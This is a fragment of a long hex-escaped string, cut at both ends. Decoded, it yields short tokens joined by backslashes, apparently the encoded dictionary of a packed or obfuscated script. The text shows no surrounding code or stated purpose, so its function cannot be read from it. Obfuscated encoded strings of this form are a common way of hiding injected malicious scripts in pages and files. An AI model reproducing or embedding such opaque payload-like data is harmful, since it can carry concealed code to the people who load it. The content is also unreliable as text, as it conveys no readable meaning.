x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c